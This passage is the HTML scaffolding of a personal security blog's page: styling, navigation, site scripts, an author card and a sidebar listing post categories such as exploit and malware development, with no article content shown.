input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
